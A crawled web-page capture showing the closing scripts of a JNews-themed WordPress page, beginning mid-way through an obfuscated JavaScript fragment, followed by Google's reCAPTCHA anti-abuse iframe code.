_0x1c5e29===_0x312a45;},'rQdSM':_0x235636(0x3a0,0x2a3,0x361,0x3a2,0x206),'hZIyv':_0x55335e(0x4ea,0x6b4,0x4f4,0x5bd,0x5e6),'QALvf':_0x4cd104(-0xf4,-0x238,-0x171,-0x14a,-0x120),'Drniz':_0x25b0a4(0x311,0x21a,0x2f7,0x1b3,0x217),'aGgVl':_0x235636(0x1b9,0x284,0x353,0x331,0x29b)+_0x25b0a4(0x2a7,0x160,0x2b8,0x226,0x1b9),'mvOSS':function(_0xad2d5f,_0x4569f9){return _0xad2d5f</script><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RHbHmcd34-WukwfwCYPbrg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769233754812');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>